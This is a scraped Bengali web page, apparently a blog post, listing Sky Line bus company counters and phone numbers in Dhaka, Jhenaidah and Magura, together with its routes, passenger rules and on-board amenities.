\u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0 \u09a0\u09bf\u0995\u09be\u09a8\u09be \u0993 \u09ab\u09cb\u09a8 \u09a8\u09be\u09ae\u09cd\u09ac\u09be\u09b0\r\n\u09a2\u09be\u0995\u09be \u099c\u09c7\u09b2\u09be \u09a5\u09c7\u0995\u09c7 \u09aa\u09cd\u09b0\u09a4\u09bf\u099f\u09bf \u0997\u09be\u09a1\u09bc\u09bf \u09a6\u09c7\u09b6\u09c7\u09b0 \u09ac\u09bf\u09ad\u09bf\u09a8\u09cd\u09a8 \u0985\u099e\u09cd\u099a\u09b2\u09c7 \u099a\u09b2\u09be\u099a\u09b2 \u0995\u09b0\u09c7. \u098f\u0987 \u099c\u09a8\u09cd\u09af \u098f\u0987 \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8 \u0995\u09b0\u09cd\u09a4\u09c3\u09aa\u0995\u09cd\u09b7 \u0985\u09a8\u09c7\u0995\u0997\u09c1\u09b2\u09cb \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0 \u09a2\u09be\u0995\u09be\u09af\u09bc \u09b8\u09cd\u09a5\u09be\u09aa\u09a8 \u0995\u09b0\u09c7\u099b\u09c7. \u09a2\u09be\u0995\u09be \u099c\u09c7\u09b2\u09be\u09af\u09bc \u09ae\u09cb\u099f \u09a6\u09c1\u0987\u099f\u09bf \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0 \u09b0\u09af\u09bc\u09c7\u099b\u09bf \u0986\u09aa\u09a8\u09bf \u09af\u09a6\u09bf \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u09c7\u09b0 \u09ae\u09be\u09a7\u09cd\u09af\u09ae\u09c7 \u09af\u09be\u09a4\u09be\u09af\u09bc\u09be\u09a4 \u0995\u09b0\u09a4\u09c7 \u099a\u09be\u09a8 \u09a4\u09be\u09b9\u09b2\u09c7 \u09af\u09c7 \u0995\u09cb\u09a8 \u098f\u0995\u099f\u09bf \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0\u09c7 \u0989\u09aa\u09b8\u09cd\u09a5\u09bf\u09a4 \u09b9\u09af\u09bc\u09c7 \u099f\u09bf\u0995\u09bf\u099f \u09ac\u09c1\u0995 \u0995\u09b0\u09c7 \u09af\u09be \u09a6\u09c7\u0996\u09be\u09a4\u09c7 \u09aa\u09be\u09b0\u09ac\u09c7\u09a8. \u0986\u09b0 \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0 \u099f\u09bf\u0995\u09bf\u099f \u09a0\u09bf\u0995\u09be\u09a8\u09be \u0993 \u09ab\u09cb\u09a8 \u09a8\u09bf\u09b6\u09bf\u09b0 \u09aa\u09cd\u09b0\u09a6\u09be\u09a8 \u0995\u09b0\u09be \u09b9\u09b2\u09cb.\r\n\r\n\r\n\r\n\r\n\u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0 \u09a8\u09be\u09ae\r\n\u09ab\u09cb\u09a8\r\n\r\n\r\n\u0995\u09b2\u09cd\u09af\u09be\u09a8\u09aa\u09c1\u09b0 \u09ac\u09be\u09b8 \u09b8\u09cd\u099f\u09c7\u09b6\u09a8 \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0, \u09a2\u09be\u0995\u09be \u099c\u09c7\u09b2\u09be \u09b6\u09b9\u09b0\r\n\u09ab\u09cb\u09a8\u0983 01710-248412.\r\n\r\n&nbsp;\r\n\r\n\r\n\u0997\u09be\u09ac\u09a4\u09b2\u09c0 \u09ac\u09be\u09b8 \u099f\u09be\u09b0\u09cd\u09ae\u09bf\u09a8\u09be\u09b2 \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0, \u09a2\u09be\u0995\u09be \u099c\u09c7\u09b2\u09be \u09b6\u09b9\u09b0\r\n\u09ab\u09cb\u09a8\u0983 01771-759005.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n\u099d\u09bf\u09a8\u09be\u0987\u09a6\u09b9 \u099c\u09c7\u09b2\u09be\u09b0 \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0 \u09a0\u09bf\u0995\u09be\u09a8\u09be \u0993 \u09ab\u09cb\u09a8 \u09a8\u09be\u09ae\u09cd\u09ac\u09be\u09b0\r\n\u098f\u0987 \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u09c7\u09b0 \u09ae\u09be\u09a7\u09cd\u09af\u09ae\u09c7 \u09af\u09be\u09a4\u09be\u09af\u09bc\u09be\u09a4 \u0995\u09b0\u09be\u09b0 \u099c\u09a8\u09cd\u09af \u099d\u09bf\u09a8\u09be\u0987\u09a6\u09b9 \u099c\u09c7\u09b2\u09be\u09af\u09bc \u09a6\u09c1\u0987\u099f\u09bf \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0 \u09b0\u09af\u09bc\u09c7\u099b\u09c7. \u0986\u09b0 \u098f\u0987 \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0 \u09a6\u09c1\u099f\u09bf \u09a0\u09bf\u0995\u09be\u09a8\u09be \u0993 \u09ab\u09cb\u09a8 \u09a8\u09be\u09ae\u09cd\u09ac\u09be\u09b0 \u09a8\u09bf\u099a\u09c7 \u09aa\u09cd\u09b0\u09a6\u09be\u09a8 \u0995\u09b0\u09be \u09b9\u09b2\u09cb. \u098f\u0996\u09be\u09a8 \u09a5\u09c7\u0995\u09c7 \u09b8\u0982\u0997\u09cd\u09b0\u09b9 \u0995\u09b0\u09c1\u09a8 \u098f\u09ac\u0982 \u09af\u09be\u09a4\u09be\u09af\u09bc\u09be\u09a4 \u0995\u09b0\u09c1\u09a8.\r\n\r\n\r\n\r\n\r\n\u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0 \u09a8\u09be\u09ae\r\n\u09ab\u09cb\u09a8\r\n\r\n\r\n\u09b6\u09c8\u09b2\u0995\u09c1\u09aa\u09be \u09ac\u09be\u09b8 \u09b8\u09cd\u099f\u09c7\u09b6\u09a8 \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0, \u099d\u09bf\u09a8\u09be\u0987\u09a6\u09be\u09b9 \u099c\u09c7\u09b2\u09be\r\n\u09ab\u09cb\u09a8\u0983 01719-969451.\r\n\r\n&nbsp;\r\n\r\n\r\n\u099d\u09bf\u09a8\u09be\u0987\u09a6\u09b9 \u09ac\u09be\u09b8 \u09b8\u09cd\u099f\u09c7\u09b6\u09a8 \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0, \u099d\u09bf\u09a8\u09be\u0987\u09a6\u09be\u09b9 \u099c\u09c7\u09b2\u09be \u09b6\u09b9\u09b0\r\n\u09ab\u09cb\u09a8\u0983 01724-794702.\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n.\u09ae\u09be\u0997\u09c1\u09b0\u09be \u099c\u09c7\u09b2\u09be\u09b0 \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0 \u0993 \u09ab\u09cb\u09a8 \u09a8\u09be\u09ae\u09cd\u09ac\u09be\u09b0\r\n\u09ae\u09be\u0997\u09c1\u09b0\u09be \u099c\u09c7\u09b2\u09be\u09af\u09bc \u098f\u0987 \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u09c7\u09b0 \u098f\u0995\u099f\u09bf \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0 \u09b9\u09af\u09bc\u09c7\u099b\u09c7. \u0986\u09aa\u09a8\u09bf \u09af\u09a6\u09bf \u09ae\u09be\u0997\u09c1\u09b0\u09be \u099c\u09c7\u09b2\u09be\u09b0 \u0985\u09a7\u09bf\u09ac\u09be\u09b8\u09c0 \u09b9\u09a8 \u098f\u09ac\u0982 \u098f\u0987 \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u09c7\u09b0 \u09ae\u09be\u09a7\u09cd\u09af\u09ae\u09c7 \u09af\u09be\u09a4\u09be\u09af\u09bc\u09be\u09a4 \u0995\u09b0\u09c7\u09a8 \u09a4\u09be\u09b9\u09b2\u09c7 \u09a8\u09bf\u099a\u09c7\u09b0 \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0\u09c7 \u0989\u09aa\u09b8\u09cd\u09a5\u09bf\u09a4 \u09b9\u09af\u09bc \u098f\u09b0 \u099f\u09bf\u0995\u09bf\u099f \u09ac\u09c1\u0995 \u0995\u09b0\u09c7 \u09af\u09be\u09a4\u09be\u09af\u09bc\u09be\u09a4 \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09ac\u09c7\u09a8 \u098f\u09ac\u0982 \u09aa\u09cd\u09b0\u09af\u09bc\u09cb\u099c\u09a8\u09c7 \u09a8\u09bf\u099c\u09c7\u09b0 \u09a0\u09bf\u0995\u09be\u09a8\u09be \u09ab\u09cb\u09a8 \u09a8\u09ae\u09cd\u09ac\u09b0 \u09aa\u09cd\u09b0\u09a6\u09be\u09a8 \u0995\u09b0\u09be \u09b9\u09b2\u09cb \u098f\u09ac\u0982 \u09a5\u09c7\u0995\u09c7 \u09b8\u0982\u0997\u09cd\u09b0\u09b9 \u0995\u09b0\u09c1\u09a8.\r\n\r\n\r\n\r\n\r\n\u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0 \u09a8\u09be\u09ae\r\n\u09ab\u09cb\u09a8\r\n\r\n\r\n\u09ae\u09be\u0997\u09c1\u09b0\u09be \u09ac\u09be\u09b8 \u09b8\u09cd\u099f\u09cd\u09af\u09be\u09a8\u09cd\u09a1 \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0, \u09ae\u09be\u0997\u09c1\u09b0\u09be \u099c\u09c7\u09b2\u09be\r\n\u09ab\u09cb\u09a8\u0983 01746-242340.\r\n\r\n\r\n\r\n\u09b8\u09cd\u0995\u09be\u0987 \u09b2\u09be\u0987\u09a8 \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8 \u09b0\u09c1\u099f \u09b8\u09ae\u09c2\u09b9\r\n\u098f\u0987 \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u099f\u09bf \u0989\u09aa\u09b0\u09cb\u0995\u09cd\u09a4 \u099c\u09c7\u09b2\u09be\u09af\u09bc \u09af\u09c7 \u09b8\u0995\u09b2 \u09b0\u09c1\u099f\u09c7 \u099a\u09b2\u09be\u099a\u09b2 \u0995\u09b0\u09c7 \u09a4\u09be\u09a6\u09c7\u09b0 \u098f\u0995\u099f\u09bf \u09aa\u09c2\u09b0\u09cd\u09a3\u09be\u0999\u09cd\u0997 \u09a4\u09be\u09b2\u09bf\u0995\u09be \u09a8\u09bf\u099a\u09c7 \u09aa\u09cd\u09b0\u09a6\u09be\u09a8 \u0995\u09b0\u09be \u09b9\u09b2\u09cb\u00a0 \u0986\u09aa\u09a8\u09bf \u09af\u09a6\u09bf \u099a\u09be\u09a8 \u098f\u0987 \u09b8\u0995\u09b2 \u09a4\u09be\u09b2\u09bf\u0995\u09be \u098f\u0996\u09be\u09a8 \u09a5\u09c7\u0995\u09c7 \u09b8\u0982\u0997\u09cd\u09b0\u09b9 \u0995\u09b0\u09c7 \u09a6\u09c7\u0996\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u09a8.\r\n\r\n\r\n \t\u09a2\u09be\u0995\u09be \u09a5\u09c7\u0995\u09c7 \u0995\u09c1\u09b7\u09cd\u099f\u09bf\u09af\u09bc\u09be\r\n \t\u09a2\u09be\u0995\u09be \u09a5\u09c7\u0995\u09c7 \u099d\u09bf\u09a8\u09be\u0987\u09a6\u09b9\r\n \t\u09ac\u09b0\u09bf\u09b6\u09be\u09b2 \u09a5\u09c7\u0995\u09c7 \u0995\u09c1\u09b7\u09cd\u099f\u09bf\u09af\u09bc\u09be\r\n \t\u09ac\u09b0\u09bf\u09b6\u09be\u09b2 \u09a5\u09c7\u0995\u09c7 \u099d\u09bf\u09a8\u09be\u0987\u09a6\u09b9\r\n\r\n\u09b8\u09cd\u0995\u09be\u0987 \u09b2\u09be\u0987\u09a8 \u00a0\u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u09c7\u09b0 \u0997\u09be\u09a1\u09bc\u09bf \u09a8\u09bf\u09af\u09bc\u09ae\u09be\u09ac\u09b2\u09c0:\r\n\r\n \t\u0997\u09be\u09a1\u09bc\u09bf \u099b\u09be\u09a1\u09bc\u09be\u09b0 15 \u09ae\u09bf\u09a8\u09bf\u099f \u09b9\u09ac\u09c7 \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0\u09c7 \u0989\u09aa\u09b8\u09cd\u09a5\u09bf\u09a4 \u09a5\u09be\u0995\u09a4\u09c7 \u09b9\u09ac\u09c7\r\n \t\u09af\u09be\u09a4\u09cd\u09b0\u09c0\u0997\u09a3 \u09af\u09be\u09a4\u09cd\u09b0\u09be\u09aa\u09a5\u09c7 \u09ac\u09c7\u0986\u0987\u09a8\u09bf \u0985\u09b8\u09cd\u09a4\u09cd\u09b0\u09aa\u09be\u09a4\u09bf \u09ac\u09be \u09ae\u09be\u09a6\u0995 \u09ac\u09b9\u09a8 \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09ac\u09c7\u09a8 \u09a8\u09be\r\n \t\u09af\u09be\u09a4\u09cd\u09b0\u09c0\u09a6\u09c7\u09b0 \u0993 \u09ae\u09be\u09b2\u09be\u09ae\u09be\u09b2 \u09a8\u09bf\u099c \u09a6\u09be\u09af\u09bc\u09bf\u09a4\u09cd\u09ac\u09c7 \u09b0\u09be\u0996\u09a4\u09c7 \u09b9\u09ac\u09c7\r\n \t\u09af\u09be\u09a4\u09cd\u09b0\u09be \u09ac\u09be\u09a4\u09bf\u09b2 \u0995\u09b0\u09a4\u09c7 \u09b9\u09b2\u09c7 \u09a8\u09bf\u09b0\u09cd\u09a7\u09be\u09b0\u09bf\u09a4 \u09b8\u09ae\u09af\u09bc\u09c7\u09b0 \u09ec \u0998\u09a3\u09cd\u099f\u09be \u0986\u0997\u09c7 \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0\u09c7 \u099c\u09be\u09a8\u09be\u09a4\u09c7 \u09b9\u09ac\u09c7. \u09b8\u09c7\u0995\u09cd\u09b7\u09c7\u09a4\u09cd\u09b0\u09c7 \u09e7\u09e6% \u09ad\u09be\u09a1\u09bc\u09be \u0995\u09b0\u09cd\u09a4\u09a8 \u0995\u09b0\u09be \u09b9\u09ac\u09c7.\r\n \t\u099b\u09c7\u09b2\u09c7 \u09ae\u09c7\u09af\u09bc\u09c7\u09a6\u09c7\u09b0 \u09ac\u09af\u09bc\u09b8 \u09aa\u09be\u0981\u099a \u09ac\u099b\u09b0\u09c7\u09b0 \u09ac\u09c7\u09b6\u09bf \u09b9\u09b2\u09c7 \u0985\u09ac\u09b6\u09cd\u09af\u0987 \u099f\u09bf\u0995\u09bf\u099f \u0995\u09be\u099f\u09a4\u09c7 \u09b9\u09ac\u09c7\r\n \t\u0985\u09aa\u09b0\u09bf\u099a\u09bf\u09a4 \u0995\u09cb\u09a8 \u0995\u09be\u09b0\u09cb \u0995\u09be\u099b \u09a5\u09c7\u0995\u09c7 \u0995\u09cb\u09a8 \u09aa\u09cd\u09b0\u0995\u09be\u09b0 \u0996\u09be\u09ac\u09be\u09b0 \u0996\u09be\u0993\u09af\u09bc\u09be \u09af\u09be\u09ac\u09c7\u09a8\u09be.\r\n\r\n\u09ac\u09be\u09dc\u09a4\u09bf \u09b8\u09c1\u09ac\u09bf\u09a7\u09be (\u09b8\u09cd\u0995\u09be\u0987 \u09b2\u09be\u0987\u09a8)\r\n\r\n \t\u09ae\u09bf\u09a8\u09be\u09b0\u09c7\u09b2 \u0993\u09df\u09be\u099f\u09be\u09b0 \u0993 \u0995\u09ae\u09cd\u09ac\u09b2 \u09b8\u09b0\u09ac\u09b0\u09be\u09b9\r\n \t\u09af\u09be\u09a4\u09cd\u09b0\u09be\u09aa\u09a5\u09c7 \u09ac\u09bf\u09b0\u09a4\u09bf\r\n \t\u098f\u09b8\u09bf \u09ac\u09be\u09b8\u09c7 \u098f\u09df\u09be\u09b0 \u09ab\u09cd\u09b0\u09c7\u09b6\u09a8\u09be\u09b0 \u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\r\n \t\u0986\u09b0\u09be\u09ae\u09a6\u09be\u09df\u0995 \u09ac\u09be\u09b8\u09c7\u09b0 \u0986\u09b8\u09a8 \u09ac\u09cd\u09af\u09ac\u09b8\u09cd\u09a5\u09be\r\n \t\u09b6\u09c0\u09a4\u09be\u09a4\u09aa \u09a8\u09bf\u09df\u09a8\u09cd\u09a4\u09cd\u09b0\u09bf\u09a4 \u0993\u09df\u09c7\u099f\u09bf\u0982 \u09b0\u09c1\u09ae\r\n\r\n\u09b8\u09cd\u0995\u09be\u0987 \u09b2\u09be\u0987\u09a8 \u0997\u09be\u09a1\u09bc\u09bf\u09b0 \u0997\u09c1\u09a8\u0997\u09a4\u09ae\u09be\u09a8\r\n\u098f\u0987 \u0997\u09be\u09a1\u09bc\u09bf\u099f\u09bf\u09b0 \u0997\u09c1\u09a3\u0997\u09a4\u09ae\u09be\u09a8 \u0985\u09a8\u09cd\u09af\u09be\u09a8\u09cd\u09af \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u09c7\u09b0 \u09a4\u09c1\u09b2\u09a8\u09be\u09af\u09bc \u0985\u09a8\u09c7\u0995 \u09ad\u09be\u09b2\u09cb. \u098f \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u099f\u09bf \u098f\u09b8\u09bf \u0993 \u09a8\u09a8 \u098f\u09b8\u09bf, \u0986\u09b0\u09be\u09ae\u09a6\u09be\u09af\u09bc\u0995, \u09a8\u09bf\u09b0\u09be\u09aa\u09a6, \u09b8\u09a0\u09bf\u0995 \u09b8\u09ae\u09af\u09bc\u09c7 \u0993 \u0986\u09a8\u09cd\u09a4\u09b0\u09bf\u0995 \u0995\u09b0\u09cd\u09a4\u09c3\u09aa\u0995\u09cd\u09b7. \u09af\u09be\u09a4\u09cd\u09b0\u09c0\u09a6\u09c7\u09b0 \u09af\u09c7\u0995\u09cb\u09a8 \u09b8\u09ae\u09b8\u09cd\u09af\u09be\u09b0 \u09b8\u09ae\u09be\u09a7\u09be\u09a8\u09c7 \u0986\u09a8\u09cd\u09a4\u09b0\u09bf\u0995 \u0993 \u0985\u09a7\u09bf\u0995 \u09b8\u09c7\u09ac\u09be \u09aa\u09cd\u09b0\u09a6\u09be\u09a8 \u0995\u09b0\u09c7 \u09a5\u09be\u0995\u09c7. \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8 \u099f\u09bf\u0995\u09c7\u099f \u09aa\u09be\u09a8\u09bf\u09b0 \u09ac\u09cd\u09af\u09ac\u09b8\u09cd\u09a5\u09be, \u099f\u09bf\u09b8\u09cd\u09af\u09c1\u09b0 \u09a6\u09be\u09ae \u09b8\u09b9 \u0985\u09a8\u09c7\u0995 \u09b8\u09c1\u09ac\u09bf\u09a7\u09be \u09aa\u09cd\u09b0\u09a6\u09be\u09a8 \u0995\u09b0\u09c7 \u09a5\u09be\u0995\u09c7. \u09a4\u09be\u099b\u09be\u09a1\u09bc\u09be\u0993 \u0997\u09be\u09a1\u09bc\u09bf\u09a4\u09c7 \u09ae\u09b6\u09be \u09aa\u09cd\u09b0\u09a4\u09bf\u09b0\u09cb\u09a7\u0995 \u09b8\u09cd\u09aa\u09cd\u09b0\u09c7 \u0993 \u09b8\u09c1\u0997\u09a8\u09cd\u09a7\u09bf \u09b8\u09cd\u09aa\u09cd\u09b0\u09c7 \u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0 \u0995\u09b0\u09be \u09b9\u09af\u09bc.\r\n\r\n\u0997\u09be\u09a1\u09bc\u09bf\u09b0 \u09ac\u09c8\u09b6\u09bf\u09b7\u09cd\u099f\u09cd\u09af (\u09b8\u09cd\u0995\u09be\u0987 \u09b2\u09be\u0987\u09a8)\r\n\u0997\u09be\u09a1\u09bc\u09bf\u099f\u09bf \u099d\u0995\u099d\u0995\u09c7 \u0993 \u099a\u09ae\u09ce\u0995\u09be\u09b0 \u09ab\u09bf\u09a8\u09bf\u09b6\u09bf\u0982. \u09aa\u09b0\u09cd\u09af\u09be\u09aa\u09cd\u09a4 \u0995\u09ae\u09cd\u09ab\u09cb\u09b0\u09cd\u099f\u09c7\u09ac\u09b2 \u09b8\u09bf\u099f, \u09b2\u09be\u0995\u09cd\u09b8\u09be\u09b0\u09bf\u09af\u09bc\u09be\u09b8 \u0993 \u09b8\u09c1\u09a8\u09cd\u09a6\u09b0 \u09aa\u09cd\u09b0\u0995\u09c3\u09a4\u09bf\u09b0. \u0997\u09be\u09a1\u09bc\u09bf\u099f\u09bf \u09a6\u09c7\u0996\u09a4\u09c7 \u0986\u0995\u09b0\u09cd\u09b7\u09a8\u09c0\u09af\u09bc \u0993 \u09ae\u09b0\u09cd\u09a1\u09be\u09a8 \u09ae\u09a1\u09c7\u09b2\u09c7\u09b0.\r\n\u0989\u09aa\u09b8\u0982\u09b9\u09be\u09b0\u09c7 \u09ac\u09b2\u09be \u09af\u09be\u09af\u09bc \u09af\u09c7 \u098f\u0987 \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u099f\u09bf \u0989\u09aa\u09b0\u09cb\u0995\u09cd\u09a4 \u099c\u09c7\u09b2\u09be \u09ac\u09be\u09b8\u09c0\u09b0 \u0995\u09be\u099b\u09c7 \u098f\u0995\u099f\u09bf \u0997\u09c1\u09b0\u09c1\u09a4\u09cd\u09ac\u09aa\u09c2\u09b0\u09cd\u09a3\u00a0 \u0993 \u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8 \u09b9\u09af\u09bc \u09af\u09be\u09a4\u09cd\u09b0\u09c0 \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u09c7\u09b0 \u09ae\u09be\u09a7\u09cd\u09af\u09ae\u09c7 \u09af\u09be\u09a4\u09be\u09af\u09bc\u09be\u09a4 \u0995\u09b0\u09a4\u09c7 \u0986\u0997\u09cd\u09b0\u09b9\u09c0 \u0993 \u09a8\u09bf\u09b0\u09be\u09aa\u09a6 \u09ae\u09a8\u09c7 \u0995\u09b0\u09c7. \u09b8\u09c1\u09a4\u09b0\u09be\u0982 \u0985\u09a8\u09c7\u0995 \u0985\u099c\u09be\u09a8\u09be \u09af\u09be\u09a4\u09cd\u09b0\u09c0 \u09b0\u09af\u09bc\u09c7\u099b\u09c7 \u09af\u09be\u09b0\u09be \u098f\u0987 \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u09c7\u09b0 \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0\u09c7\u09b0 \u09a0\u09bf\u0995\u09be\u09a8\u09be \u09ab\u09cb\u09a8 \u09a8\u09be\u09ae\u09cd\u09ac\u09be\u09b0 \u099c\u09be\u09a8\u09a4\u09c7 \u099a\u09be\u09a8 \u0995\u09bf\u09a8\u09cd\u09a4\u09c1 \u09b8\u0982\u0997\u09cd\u09b0\u09b9 \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u09a8 \u09a8\u09be. \u09b8\u09c1\u09a4\u09b0\u09be\u0982 \u09af\u09be\u09a4\u09cd\u09b0\u09c0\u09a6\u09c7\u09b0 \u09b8\u09c1\u09ac\u09bf\u09a7\u09be\u09b0\u09cd\u09a5\u09c7 \u0986\u099c \u0986\u09ae\u09b0\u09be \u098f\u0996\u09be\u09a8\u09c7\u0987 \u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u09c7\u09b0 \u09b8\u0995\u09b2 \u099c\u09c7\u09b2\u09be\u09b0 \u09b8\u0995\u09b2 \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0\u09c7 \u09a0\u09bf\u0995\u09be\u09a8\u09be \u09ab\u09cb\u09a8 \u09a8\u09ae\u09cd\u09ac\u09b0\u09b8\u09b9 \u09af\u09c1\u0995\u09cd\u09a4 \u0995\u09b0\u09c7\u099b\u09bf \u09af\u09c7\u09a8 \u09af\u09be\u09a4\u09cd\u09b0\u09c0\u0997\u09a3 \u09b8\u09b9\u099c\u09c7 \u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0 \u0996\u09c1\u0981\u099c\u09c7 \u09a8\u09bf\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u09a8 \u098f\u09ac\u0982 \u09ab\u09cb\u09a8 \u09a8\u09be\u09ae\u09cd\u09ac\u09be\u09b0 \u09b8\u0982\u0997\u09cd\u09b0\u09b9 \u0995\u09b0\u09c7 \u09af\u09c7\u0995\u09cb\u09a8\u09cb \u09a4\u09a5\u09cd\u09af \u09b8\u0982\u0997\u09cd\u09b0\u09b9 \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u09a8","publisher":{"@id":"#Publisher","@type":"Organization","name":"World Info","logo":{"@type":"ImageObject","url":"https:\/\/worldinfo57.com\/wp-content\/themes\/jannah\/assets\/images\/logo@2x.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/worldinfo57.com\/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Abul Kalam","url":"https:\/\/worldinfo57.com\/author\/abul-kalam\/"},"image":{"@type":"ImageObject","url":"https:\/\/worldinfo57.com\/wp-content\/uploads\/2021\/11\/\u09b8\u09cd\u0995\u09be\u0987-\u09b2\u09be\u0987\u09a8-\u09aa\u09b0\u09bf\u09ac\u09b9\u09a8\u09c7\u09b0-\u09b8\u0995\u09b2-\u0995\u09be\u0989\u09a8\u09cd\u099f\u09be\u09b0-\u09a8\u09be\u09ae\u09cd\u09ac\u09be\u09b0-\u09b2\u09cb\u0995\u09c7\u09b6\u09a8.jpg","width":1200,"height":733}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldinfo57.com/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A6%BE%E0%A6%87%20%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A6%A8%20%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%AC%E0%A6%B9%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%95%E0%A6%B2%20%E0%A6%95%E0%A6%BE%E0%A6%89%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B0%2C%20%E0%A6%B2%E0%A7%8B%E0%A6%95%E0%A7%87%E0%A6%B6%E0%A6%A8%2C%20%E0%A6%B0%E0%A7%81%E0%A6%9F%20%E0%A6%AE%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%AA%2C%20%E0%A6%AD%E0%A6%BE%E0%A6%A1%E0%A6%BC%E0%A6%BE%E0%A6%B0%20%E0%A6%A4%E0%A6%BE%E0%A6%B2%E0%A6%BF%E0%A6%95%E0%A6%BE%20%E0%A6%93%20%E0%A6%B8%E0%A6%AE%E0%A6%AF%E0%A6%BC%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A7%80&#038;url=https://worldinfo57.com/%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%be%e0%a6%87-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%b9%e0%a6%a8/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
